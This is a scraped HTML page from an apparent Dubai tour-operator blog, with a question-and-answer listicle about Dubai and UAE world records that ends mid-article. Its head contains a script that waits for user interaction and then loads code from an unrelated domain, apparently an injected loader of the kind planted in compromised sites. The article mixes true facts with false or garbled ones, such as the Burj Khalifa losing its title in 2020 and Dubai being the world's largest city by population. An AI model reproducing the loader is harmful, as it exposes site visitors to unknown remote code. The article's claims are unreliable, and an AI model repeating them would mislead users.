

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/country/what-record-breaking-building-can-you-see-in-dubai-solved.html
body_size: 39730
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>What Record-Breaking Building Can You See In Dubai? (Solved) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/what-record-breaking-building-can-you-see-in-dubai-solved.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="What Record-Breaking Building Can You See In Dubai? (Solved) - Best Desert Safari Dubai">
  <meta property="og:description" content="The Address Beach Resort, one of the latest additions to the Dubai skyline, has broken the record for the highest outdoor infinity pool in a building in the world. The infinity pool is located on the resort&#8217;s rooftop at 293.90 m (964 ft 2 in) up. As you may know, Dubai is home to the [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/what-record-breaking-building-can-you-see-in-dubai-solved.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:37:42+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="44 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/what-record-breaking-building-can-you-see-in-dubai-solved.html#webpage","url":"https://northtours.net/live-in-dubai/what-record-breaking-building-can-you-see-in-dubai-solved.html","name":"What Record-Breaking Building Can You See In Dubai? (Solved) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:37:42+00:00","dateModified":"2022-02-13T16:37:42+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/what-record-breaking-building-can-you-see-in-dubai-solved.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/what-record-breaking-building-can-you-see-in-dubai-solved.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/what-record-breaking-building-can-you-see-in-dubai-solved.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"What Record-Breaking Building Can You See In Dubai? (Solved)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; What Record-Breaking Building Can You See In Dubai? (Solved) Comments Feed" href="/country/what-record-breaking-building-can-you-see-in-dubai-solved.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1449">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=1449">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fwhat-record-breaking-building-can-you-see-in-dubai-solved.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fwhat-record-breaking-building-can-you-see-in-dubai-solved.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u03b0ae0dbc767bb5238acfc8efc1645f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u03b0ae0dbc767bb5238acfc8efc1645f:active, .u03b0ae0dbc767bb5238acfc8efc1645f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u03b0ae0dbc767bb5238acfc8efc1645f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u03b0ae0dbc767bb5238acfc8efc1645f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u03b0ae0dbc767bb5238acfc8efc1645f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u03b0ae0dbc767bb5238acfc8efc1645f:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uc6d2134b2bd98cc214aca75e35dbfb06 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc6d2134b2bd98cc214aca75e35dbfb06:active, .uc6d2134b2bd98cc214aca75e35dbfb06:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc6d2134b2bd98cc214aca75e35dbfb06 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc6d2134b2bd98cc214aca75e35dbfb06 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uc6d2134b2bd98cc214aca75e35dbfb06 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc6d2134b2bd98cc214aca75e35dbfb06:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ud1de4e05d7d7e669412c7e2a5d2230bb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud1de4e05d7d7e669412c7e2a5d2230bb:active, .ud1de4e05d7d7e669412c7e2a5d2230bb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud1de4e05d7d7e669412c7e2a5d2230bb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud1de4e05d7d7e669412c7e2a5d2230bb .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ud1de4e05d7d7e669412c7e2a5d2230bb .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud1de4e05d7d7e669412c7e2a5d2230bb:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1449 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1449" class="post-1449 post type-post status-publish format-standard hentry category-country">
                <header class="entry-header">
                  <h1 class="entry-title single-title">What Record-Breaking Building Can You See In Dubai? (Solved)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/country" rel="category tag">Country</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p><b>The Address Beach Resort</b>, one of the latest additions to the Dubai skyline, has broken the record for the highest outdoor infinity pool in a building in the world. The infinity pool is located on the resort&#8217;s rooftop at 293.90 m (964 ft 2 in) up.</p>
                  <ul>
                    <li>As you may know, Dubai is home to the world’s tallest building. But what you may not know is that it is also home to the world’s tallest hotel. The record belongs to the <b>JW Marriott Marquis Hotel</b>, which stands at 355.35 m from the ground level to the top of the mast.</li>
                  </ul>
                  <h2>What records has Dubai broken?</h2>
                  <p>Here are five of the wealthy Gulf state&#8217;s record-breaking feats:</p>
                  <ul>
                    <li>Tallest building. Dubai is the glitziest of the UAE&#8217;s seven emirates and its shining achievement is the needle-shaped Burj Khalifa, the world&#8217;s tallest building.</li>
                    <li>Biggest Ferris wheel.</li>
                    <li>Longest zipline.</li>
                    <li>Deepest diving pool.</li>
                    <li>Fastest rollercoaster.</li>
                  </ul>
                  <h2>What record does Dubai hold?</h2>
                  <p>Standing at an incredible 828m (2,716.5 feet), it is the world&#8217;s tallest building as well as holding the record as: Tallest freestanding structure in the world (to its very tip, with spire, 829.8m) The building with the highest number of stories in the world (163 floors)</p>
                  <h2>What are the records of UAE?</h2>
                  <p>12 Unique and Unusual UAE World Records That Will Amaze You</p>
                  <ul>
                    <li>World&#8217;s Longest Handmaid Gold Chain.</li>
                    <li>World&#8217;s Tallest Building.</li>
                    <li>World&#8217;s Highest Suspended Hotel Suite.</li>
                    <li>Furthest Leaning Manmade Building.</li>
                    <li>World&#8217;s Largest Glow-In-The-Dark Painting.</li>
                    <li>World&#8217;s Tallest Hotel.</li>
                    <li>World&#8217;s Largest Standing Lantern.</li>
                    <li>World&#8217;s Largest Jigsaw Puzzle.</li>
                  </ul>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/bqZKKEpq1vo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Which building is going to break the record of Burj Khalifa?</h2>
                  <p>Jeddah Tower As the world&#8217;s first 1-km building, it will soar 170 m (550 ft) taller than the Burj Khalifa. It has been designed by Adrian Smith, the same architect who designed the Burj.</p>
                  <h2>Which country has most Guinness World Record?</h2>
                  <p>As a nation, China is known for going above and beyond in its attempt to be bigger, better and more extravagant than other countries. So, to celebrate the recent Chinese New Year, here are 10 Guinness World Records that it currently holds.</p>
                  <h2>Which country has the most records?</h2>
                  <p>Answer: The country which has the &#8220;most Guinness world records&#8221; is the &#8221; U.S.A &#8220;. &#8220;Guinness world records&#8221; is a book containing &#8220;world records&#8221; of both of &#8220;humans and the nature&#8221;.</p>
                  <h2>How many records does Burj Khalifa hold?</h2>
                  <p>2. Aside from holding the world record for being the tallest building in the world, the Burj Khalifa holds six other world records.</p>
                  <h2>Which country has the most Olympic world records?</h2>
                  <p>The United States holds the most world records by nation in the pool with 25, well ahead of Australia&#8217;s seven.</p>
                  <h2>What is the world largest fountain?</h2>
                  <p>8 Tallest Fountains In The World</p>
                  <ul>
                    <li>One of the largest fountains in the world is the Dubai Fountain.</li>
                    <li>If you are in Barcelona, then you should not miss witnessing the Magic Fountain of Montjuic, considered to be the world&#8217;s largest fountain.</li>
                  </ul>
                  <h2>Did you know facts about Dubai?</h2>
                  <p>18 strange but true facts about Dubai</p>
                  <ul>
                    <li>Dubai was founded in 1833.</li>
                    <li>There were only 13 cars registered in 1968.</li>
                    <li>When it opened in 2009, Dubai Metro was the longest automated rail network in the world.</li>
                    <li>The Palm Jumeirah can be seen from space.</li>
                    <li>There are 2.3 males to every female in Dubai.</li>
                    <li>The UAE has a Minister for Happiness.</li>
                  </ul>
                  <h2>Did you know facts about UAE?</h2>
                  <p>10 incredible facts about the UAE</p>
                  <ul>
                    <li>The UAE population is made up of over 200 nationalities.</li>
                    <li>There are no rivers in the UAE.</li>
                    <li>The UAE was the first country in the world to appoint a minister for artificial intelligence.</li>
                    <li>Abu Dhabi&#8217;s Capital Gate building leans more than the Leaning Tower of Pisa.</li>
                  </ul>
                  <h2>How tall was the tallest chocolate model ever made?</h2>
                  <p>The tallest chocolate sculpture is a 13.52-m-tall (44-ft 4.28-in) replica of the Burj Khalifa building created by Andrew Farrugia (Malta) and unveiled at Dubai International Airport in Dubai, UAE, on 27 November 2014. The model was originally planned to be 17-m (55-ft 9.29-in) tall.</p>
                  <h2>What is the tallest building in the world 2021?</h2>
                  <p>Skyscraper Day 2021: Top 5 Tallest Buildings in the World</p>
                  <ul>
                    <li>Burj Khalifa. Peaking at the height of 2717 feet, Burj Khalifa stands as the tallest building in the world.</li>
                    <li>Shanghai Tower.</li>
                    <li>Makkah Royal Clock Tower.</li>
                    <li>Ping An Finance Centre.</li>
                    <li>Lotte World Tower.</li>
                  </ul>
                  <h2>What is Burj Khalifa height?</h2>
                  <p>But today, in 2020, the Burj Khalifa of Dubai (828 meters divided across 163 floors) will give up its title as tallest skyscraper in the world. Taking its place is Jeddah Tower, or Kingdom Tower, now under construction in Saudi Arabia.</p>
                  <h2>Only in Dubai: 10 Wild, Dazzling &#038; Absurd Record-Breaking Projects</h2>
                  <p>When it comes to breaking world records for anything from the most costly skyscraper to the first artificially created camel, Dubai is the place to go. It is a city of creativity, imagination, and nearly limitless financial resources. Nothing appears to be too huge, too ambitious, or too ridiculous to be added to Dubai&#8217;s lengthy list of firsts, whether we&#8217;re talking about the very newest technology (such as genuine functional RoboCops) or something a little more perilous (such as the world&#8217;s first manned space flight) (like driving through pits of crocodiles.) Simply looking at these ten instances from the previous three years demonstrates that Dubai is the World&#8217;s first largest city in terms of population size, tallest building height, fastest building speed, and maybe weirdest metropolis in modern history.</p>
                  <h4>World’s Largest Picture Frame</h4>
